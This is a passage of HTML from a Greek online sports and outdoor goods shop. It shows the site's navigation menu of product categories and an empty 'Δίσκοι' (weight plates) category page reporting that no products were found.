13.5391 13.5391C14.763 12.3151 15.375 10.8438 15.375 9.125C15.375 7.40625 14.763 5.9349 13.5391 4.71094C12.3151 3.48698 10.8438 2.875 9.125 2.875C7.40625 2.875 5.9349 3.48698 4.71094 4.71094C3.48698 5.9349 2.875 7.40625 2.875 9.125C2.875 10.8438 3.48698 12.3151 4.71094 13.5391Z" fill="#000000"/></svg>	</div>
	</a>

						<a href="https://www.red-cloud.gr/?page_id=13&#038;woosw_id=WOOSW"
   class="wishlist-link header-icon has-badge header-wishlist-link hint--bounce hint--bottom icon-set-01 icon-display--icon" aria-label="Wishlist">
	<div class="icon">
		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.425 7.71875C20.9458 7.77083 21.2844 8.04427 21.4406 8.53906C21.5969 9.03385 21.4927 9.46354 21.1281 9.82812L16.9875 13.8516L17.9641 19.5547C18.0422 20.0495 17.8729 20.4401 17.4562 20.7266C17.0396 21.0391 16.6099 21.0781 16.1672 20.8438L11.05 18.1875L5.93281 20.8438C5.4901 21.1042 5.06042 21.0781 4.64375 20.7656C4.22708 20.4531 4.05781 20.0495 4.13594 19.5547L5.1125 13.8516L0.971875 9.82812C0.607292 9.46354 0.503125 9.03385 0.659375 8.53906C0.815625 8.04427 1.15417 7.77083 1.675 7.71875L7.37812 6.85938L9.91719 1.70312C10.1516 1.23438 10.5292 1 11.05 1C11.5708 1 11.9484 1.23438 12.1828 1.70312L14.7219 6.85938L20.425 7.71875ZM14.9953 13.1875L18.9016 9.35938L13.4719 8.57812L11.05 3.65625L8.62812 8.57812L3.19844 9.35938L7.10469 13.1875L6.20625 18.6172L11.05 16.0391L15.8937 18.6172L14.9953 13.1875Z" fill="#000000"/></svg>		<span class="icon-badge" data-count="0">0</span>
	</div>
	</a>

						<a href="https://www.red-cloud.gr/?page_id=969" class="mini-cart__button has-badge hint--bounce hint--bottom style-icon-set-01 icon-display--icon header-icon"
   aria-label="Cart"
   data-e-disable-page-transition="1"
>
	<div class="icon"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.95 6H19.7V17.875C19.7 18.7344 19.3875 19.4635 18.7625 20.0625C18.1635 20.6875 17.4344 21 16.575 21H5.325C4.46563 21 3.72344 20.6875 3.09844 20.0625C2.49948 19.4635 2.2 18.7344 2.2 17.875V6H5.95C5.95 4.61979 6.43177 3.44792 7.39531 2.48438C8.3849 1.49479 9.56979 1 10.95 1C12.3302 1 13.5021 1.49479 14.4656 2.48438C15.4552 3.44792 15.95 4.61979 15.95 6ZM13.1375 3.8125C12.5385 3.1875 11.8094 2.875 10.95 2.875C10.0906 2.875 9.34844 3.1875 8.72344 3.8125C8.12448 4.41146 7.825 5.14062 7.825 6H14.075C14.075 5.14062 13.7625 4.41146 13.1375 3.8125ZM17.825 17.875V7.875H15.95V9.4375C15.95 9.69792 15.8589 9.91927 15.6766 10.1016C15.4943 10.2839 15.2729 10.375 15.0125 10.375C14.7521 10.375 14.5307 10.2839 14.3484 10.1016C14.1661 9.91927 14.075 9.69792 14.075 9.4375V7.875H7.825V9.4375C7.825 9.69792 7.73385 9.91927 7.55156 10.1016C7.36927 10.2839 7.14792 10.375 6.8875 10.375C6.62708 10.375 6.40573 10.2839 6.22344 10.1016C6.04115 9.91927 5.95 9.69792 5.95 9.4375V7.875H4.075V17.875C4.075 18.2135 4.19219 18.5 4.42656 18.7344C4.68698 18.9948 4.98646 19.125 5.325 19.125H16.575C16.9135 19.125 17.2 18.9948 17.4344 18.7344C17.6948 18.5 17.825 18.2135 17.825 17.875Z" fill="#000000"/></svg><div class="icon-badge mini-cart-badge" data-count="0">0</div></div>	</a>
					</div>
				</div>

							</div>
		</div>
		<div class="header-below">
			<div class="container-broad">
				<div class="header-below-wrap">
					<div class="header-below-left header-col-start">
						<div class="header-content-inner">
													</div>
					</div>
					<div class="header-below-center header-col-center">
						<div class="header-content-inner">
							<div id="page-navigation" class="navigation page-navigation">
	<nav id="menu" class="menu menu--primary">
		<ul id="menu-primary" class="menu__container sm sm-simple" data-sm-options="{&quot;subMenusSubOffsetX&quot;:-18,&quot;subMenusSubOffsetY&quot;:-17}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-330 level-1"><a href="https://www.red-cloud.gr/"><div class="menu-item-wrap"><span class="menu-item-title">ΗΟΜΕ</span></div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4866 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΑΘΛΗΤΙΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4860"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΟΡΓΑΝΑ ΓΥΜΝΑΣΤΙΚΗΣ</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu children">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28066"><a href="https://www.red-cloud.gr/?product_cat=%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category"><div class="menu-item-wrap"><span class="menu-item-title">ΑΛΤΗΡΕΣ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4987"><a href="https://www.red-cloud.gr/?product_cat=%ce%bf%cf%81%ce%b8%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b5%cf%82-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83"><div class="menu-item-wrap"><span class="menu-item-title">ΟΡΘΟΣΤΑΤΕΣ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39031"><a href="https://www.red-cloud.gr/?product_cat=%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%ce%b9-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83"><div class="menu-item-wrap"><span class="menu-item-title">ΠΑΓΚΟΙ ΑΣΚΗΣΕΩΝ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28071"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΔΙΣΚΟΙ</span><span class="toggle-sub-menu"> </span></div></a>		<ul class="sub-menu children">			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28072"><a href="https://www.red-cloud.gr/?product_cat=%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8650-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category"><div class="menu-item-wrap"><span class="menu-item-title">ΔΙΣΚΟΙ Φ50</span></div></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28073"><a href="https://www.red-cloud.gr/?product_cat=%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8628-%cf%8630-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category"><div class="menu-item-wrap"><span class="menu-item-title">ΔΙΣΚΟΙ Φ28/30</span></div></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39032"><a href="https://www.red-cloud.gr/?product_cat=%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΔΙΣΚΟΙ ΙΣΟΡΡΟΠΙΑΣ</span></div></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4994"><a href="https://www.red-cloud.gr/?product_cat=%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%b9"><div class="menu-item-wrap"><span class="menu-item-title">ΗΛΕΚΤΡΙΚΟΙ ΔΙΑΔΡΟΜΟΙ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4991"><a href="https://www.red-cloud.gr/?product_cat=%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%bf%cf%85"><div class="menu-item-wrap"><span class="menu-item-title">ΜΗΧΑΝΗΜΑΤΑ ΓΥΜΝΑΣΤΗΡΙΟΥ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4990"><a href="https://www.red-cloud.gr/?product_cat=%cf%80%ce%bf%ce%b4%ce%b7%ce%bb%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83"><div class="menu-item-wrap"><span class="menu-item-title">ΠΟΔΗΛΑΤΑ ΓΥΜΝΑΣΤΙΚΗΣ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4992"><a href="https://www.red-cloud.gr/?product_cat=πολυόργανα"><div class="menu-item-wrap"><span class="menu-item-title">ΠΟΛΥΟΡΓΑΝΑ</span><span class="toggle-sub-menu"> </span></div></a>		<ul class="sub-menu children">			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23391"><a href="https://www.red-cloud.gr/?product_cat=%cf%80%ce%bf%ce%bb%cf%85%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%bc%ce%b5-%cf%80%ce%bb%ce%ac%ce%ba%ce%b5%cf%82-%cf%80%ce%bf%ce%bb%cf%85%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-2"><div class="menu-item-wrap"><span class="menu-item-title">ΠΟΛΥΟΡΓΑΝΟ ΜΕ ΠΛΑΚΕΣ</span></div></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28083"><a href="https://www.red-cloud.gr/?product_cat=%cf%80%ce%bf%ce%bb%cf%85%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%bc%ce%b5-%ce%b4%ce%af%cf%83%ce%ba%ce%bf%cf%85%cf%82-%cf%80%ce%bf%ce%bb%cf%85%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-2"><div class="menu-item-wrap"><span class="menu-item-title">ΠΟΛΥΟΡΓΑΝΑ ΜΕ ΔΙΣΚΟΥΣ</span></div></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28069"><a href="https://www.red-cloud.gr/?product_cat=%cf%84%cf%81%ce%b1%ce%bc%cf%80%ce%bf%ce%bb%ce%af%ce%bd%ce%bf-%cf%84%cf%81%ce%b1%ce%bc%cf%80%ce%bf%ce%bb%ce%af%ce%bd%ce%bf-%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΤΡΑΜΠΟΛΙΝΟ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4989"><a href="https://www.red-cloud.gr/?product_cat=step-stepper"><div class="menu-item-wrap"><span class="menu-item-title">STEP &#8211; STEPPER</span></div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4861"><a href="https://www.red-cloud.gr/?product_cat=%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83"><div class="menu-item-wrap"><span class="menu-item-title">ΑΞΕΣΟΥΑΡ ΓΥΜΝΑΣΤΙΚΗΣ</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu children">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4982"><a href="https://www.red-cloud.gr/?product_cat=%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-%cf%83%cf%87%ce%bf%ce%b9%ce%bd%ce%ac%ce%ba%ce%b9%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΑΞΕΣΟΥΑΡ ΑΣΚΗΣΕΩΝ &#8211; ΣΧΟΙΝΑΚΙΑ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4971"><a href="https://www.red-cloud.gr/?product_cat=%ce%b5%ce%af%ce%b4%ce%b7-%ce%b1%ce%b4%cf%85%ce%bd%ce%b1%cf%84%ce%af%cf%83%ce%bc%ce%b1%cf%84%ce%bf%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΕΙΔΗ ΑΔΥΝΑΤΙΣΜΑΤΟΣ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4972"><a href="https://www.red-cloud.gr/?product_cat=%ce%b6%cf%8e%ce%bd%ce%b5%cf%82-%ce%ac%cf%81%cf%83%ce%b7%cf%82-%ce%b2%ce%b1%cf%81%cf%8e%ce%bd-%ce%b3%ce%ac%ce%bd%cf%84%ce%b9%ce%b1-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd"><div class="menu-item-wrap"><span class="menu-item-title">ΖΩΝΕΣ ΑΡΣΗΣ ΒΑΡΩΝ &#8211; ΓΑΝΤΙΑ ΑΣΚΗΣΕΩΝ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4981"><a href="https://www.red-cloud.gr/?product_cat=yoga-pilates"><div class="menu-item-wrap"><span class="menu-item-title">YOGA &#8211; PILATES</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4986"><a href="https://www.red-cloud.gr/?product_cat=%ce%bc%ce%bf%ce%bd%cf%8c%ce%b6%cf%85%ce%b3%ce%b1-%cf%80%cf%8c%cf%81%cf%84%ce%b1%cf%82-%cf%84%ce%bf%ce%af%cf%87%ce%bf%cf%85-%ce%bf%cf%81%ce%bf%cf%86%ce%ae%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΜΟΝΟΖΥΓΑ ΠΟΡΤΑΣ / ΤΟΙΧΟΥ / ΟΡΟΦΗΣ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4985"><a href="https://www.red-cloud.gr/?product_cat=%ce%bc%cf%80%ce%ac%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΜΠΑΛΕΣ ΓΥΜΝΑΣΤΙΚΗΣ</span></div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4864"><a href="https://www.red-cloud.gr/?product_cat=crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category"><div class="menu-item-wrap"><span class="menu-item-title">CROSSFIT</span></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 level-1"><a href="https://www.red-cloud.gr/?product_cat=%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΑΘΛΗΜΑΤΑ</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28167"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΠΟΔΟΣΦΑΙΡΟ</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu children">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28168"><a href="https://www.red-cloud.gr/?product_cat=%ce%bc%cf%80%ce%ac%ce%bb%ce%b5%cf%82-%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%af%cf%81%ce%bf%cf%85"><div class="menu-item-wrap"><span class="menu-item-title">ΜΠΑΛΕΣ ΠΟΔΟΣΦΑΙΡΟΥ</span></div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28292"><a href="https://www.red-cloud.gr/?product_cat=%cf%81%ce%bf%cf%8d%cf%87%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΡΟΥΧΑ</span></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5100 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">OUTDOOR</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5101"><a href="https://www.red-cloud.gr/?product_cat=camping"><div class="menu-item-wrap"><span class="menu-item-title">CAMPING</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu children">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28058"><a href="https://www.red-cloud.gr/?product_cat=%cf%83%ce%ba%ce%b7%ce%bd%ce%ad%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΣΚΗΝΕΣ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28059"><a href="https://www.red-cloud.gr/?product_cat=%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%cf%83%ce%ba%ce%b7%ce%bd%cf%8e%ce%bd"><div class="menu-item-wrap"><span class="menu-item-title">ΑΞΕΣΟΥΑΡ ΣΚΗΝΩΝ</span></div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4875"><a href="https://www.red-cloud.gr/?product_cat=%ce%b8%ce%ac%ce%bb%ce%b1%cf%83%cf%83%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΘΑΛΑΣΣΑ</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu children">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8409"><a href="https://www.red-cloud.gr/?product_cat=sup-surf-%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b5%cf%82-sup"><div class="menu-item-wrap"><span class="menu-item-title">SUP &#038; SURF</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8410"><a href="https://www.red-cloud.gr/?product_cat=%ce%ba%ce%b1%ce%bd%cf%8c%ce%b5-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba-%ce%ba%ce%b1%ce%bd%cf%8c-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba-%cf%80%ce%bf%ce%bb"><div class="menu-item-wrap"><span class="menu-item-title">ΚΑΝΟΕ ΚΑΓΙΑΚ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28084"><a href="https://www.red-cloud.gr/?product_cat=%ce%bf%ce%bc%cf%80%cf%81%ce%ad%ce%bb%ce%b5%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΟΜΠΡΕΛΕΣ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28062"><a href="https://www.red-cloud.gr/?product_cat=%ce%ad%cf%80%ce%b9%cf%80%ce%bb%ce%b1-catering"><div class="menu-item-wrap"><span class="menu-item-title">ΤΡΑΠΕΖΙΑ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28063"><a href="https://www.red-cloud.gr/?product_cat=%ce%ba%ce%b1%cf%81%ce%ad%ce%ba%ce%bb%ce%b5%cf%82-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%af%ce%b1%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΚΑΡΕΚΛΑΚΙΑ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28064"><a href="https://www.red-cloud.gr/?product_cat=%ce%be%ce%b1%cf%80%ce%bb%cf%8e%cf%83%cf%84%cf%81%ce%b5%cf%82-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%af%ce%b1%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΞΑΠΛΩΣΤΡΕΣ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28060"><a href="https://www.red-cloud.gr/?product_cat=%ce%b8%ce%b5%cf%81%ce%bc%cf%8c%cf%82-%cf%88%cf%85%ce%b3%ce%b5%ce%af%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΙΣΟΘΕΡΜΙΚΑ ΨΥΓΕΙΑ &#8211; ΤΣΑΝΤΕΣ</span></div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8727 level-1"><a href="https://www.red-cloud.gr/?product_cat=%cf%81%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΡΟΛΟΓΙΑ</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8697"><a href="https://www.red-cloud.gr/?product_cat=%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac-%cf%81%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΑΝΔΡΙΚΑ ΡΟΛΟΓΙΑ</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8726"><a href="https://www.red-cloud.gr/?product_cat=smartwatches"><div class="menu-item-wrap"><span class="menu-item-title">SMARTWATCHES</span></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28075 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΤΣΑΝΤΕΣ</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28076"><a href="https://www.red-cloud.gr/?product_cat=%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%80%ce%bb%ce%ac%cf%84%ce%b7%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΤΣΑΝΤΕΣ ΠΛΑΤΗΣ</span></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4876 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΤΕΧΝΟΛΟΓΙΑ</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8729"><a href="https://www.red-cloud.gr/?product_cat=%ce%b1%ce%ba%ce%bf%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΑΚΟΥΣΤΙΚΑ</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5107"><a href="https://red-cloud.gr/?product_cat=%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b4%ce%b5%cf%83"><div class="menu-item-wrap"><span class="menu-item-title">ΓΡΑΦΙΔΕΣ</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5106"><a href="https://www.red-cloud.gr/?product_cat=%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%b9%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%b9%ce%b7%cf%83%ce%b7"><div class="menu-item-wrap"><span class="menu-item-title">ΓΥΝΑΙΚΕΙΑ ΠΕΡΙΠΟΙΗΣΗ</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8728"><a href="https://www.red-cloud.gr/?product_cat=hxeia"><div class="menu-item-wrap"><span class="menu-item-title">ΗΧΕΙΑ</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5104"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΚΑΜΕΡΕΣ</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu children">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28077"><a href="https://www.red-cloud.gr/?product_cat=%cf%86%ce%b1%ce%ba%ce%bf%ce%af"><div class="menu-item-wrap"><span class="menu-item-title">ΦΑΚΟΙ</span><span class="toggle-sub-menu"> </span></div></a>		<ul class="sub-menu children">			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8060"><a href="https://www.red-cloud.gr/?product_cat=%cf%86%ce%b1%ce%ba%ce%bf%ce%af-mirrorless"><div class="menu-item-wrap"><span class="menu-item-title">ΦΑΚΟΙ MIRRORLESS</span></div></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8730"><a href="https://www.red-cloud.gr/?product_cat=action-cameras"><div class="menu-item-wrap"><span class="menu-item-title">ACTION CAMERAS</span></div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5108"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΚΑΦΕΤΙΕΡΕΣ</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΣΚΛΗΡΟΙ ΔΙΣΚΟΙ</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5105"><a href="https://www.red-cloud.gr/?product_cat=drones-drones-%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf"><div class="menu-item-wrap"><span class="menu-item-title">DRONES</span></div></a></li>
</ul>
</li>
</ul>	</nav>
</div>
						</div>
					</div>
					<div class="header-below-right header-col-end">
						<div class="header-content-inner">
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>

				<div id="page-title-bar" class="page-title-bar page-title-bar-standard-03">
	<div class="page-title-bar-bg"></div>

	<div class="page-title-bar-inner">
		<div id="page-breadcrumb" class="page-breadcrumb">
	<div class="container-broad">
		<div class="page-breadcrumb-wrap">
			<ul class="insight_core_breadcrumb">
<li class="level-1 top item-home"><a href="https://www.red-cloud.gr/">Home</a></li>
<li class="level-2 sub item-archive"><a href="https://www.red-cloud.gr/?post_type=product">Προϊόντα</a></li>
<li class="level-3 sub item-current tail current"><span>Δίσκοι</span></li>
</ul>
		</div>
	</div>
</div>

		<div class="page-title-bar-content">
			<div class="container-broad">

				
							<div class="page-title-bar-heading">
				<h1 class="heading"><span>Δίσκοι</span></h1>			</div>
			
							</div>
		</div>
	</div>
</div>
	<div id="page-content" class="page-content">
		<div class="container-broad">
										
			
			<div class="row">

				
				<div class="page-main-content">
					<div class="shop-archive-block">

						
						
																					<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		Δεν βρέθηκε κανένα προϊόν που να ταιριάζει με την επιλογή σας.	</div>
</div>
																		</div>
				</div>

				
			</div>
		</div>
	</div>
</div><!-- /.content-wrapper -->


<div id="page-footer-wrapper" class="page-footer-wrapper">
	<div class="page-footer elementor-footer" id="page-footer">
			<div data-elementor-type="tm_footer" data-elementor-id="94" class="elementor elementor-94">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-44e2968 elementor-section-stretched elementor-section-broad elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="44e2968" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fe2db92" data-id="fe2db92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fe45188 elementor-section-full_width elementor-section-gap-beside-no elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="fe45188" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
